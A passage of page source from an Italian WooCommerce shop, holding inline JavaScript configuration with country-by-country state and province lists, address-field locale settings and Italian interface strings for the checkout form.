Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento 